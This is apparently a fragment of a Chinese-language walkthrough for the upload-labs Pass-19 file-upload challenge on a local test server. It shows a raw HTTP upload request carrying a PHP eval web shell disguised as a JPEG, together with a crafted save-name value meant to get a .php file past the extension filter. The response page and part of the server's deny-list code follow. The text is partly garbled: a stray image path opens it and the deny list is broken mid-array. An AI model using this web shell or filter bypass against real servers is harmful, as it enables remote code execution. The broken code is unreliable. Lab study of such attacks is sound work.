 8
Referer: http://127.0.0.1/upload-labs/Pass-19/index.php?action=show_code
Accept-Language: zh-CN,zh;q=0.8
Cookie: pass=19
Connection: close
------WebKitFormBoundaryUxuBdjzPsAfDbC62
Content-Disposition: form-data; name="upload_file"; filename="eval.jpg"
Content-Type: image/jpeg
<?php eval($_POST[1]); ?>
------WebKitFormBoundaryUxuBdjzPsAfDbC62
Content-Disposition: form-data; name="save_name"
test,php□.jpg
------WebKitFormBoundaryUxuBdjzPsAfDbC62
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryUxuBdjzPsAfDbC62--
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" style="" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//test,php□.jpg" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists($UPLOAD_ADDR)) {
$deny_ext =
array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw"
r","swf","htaccess");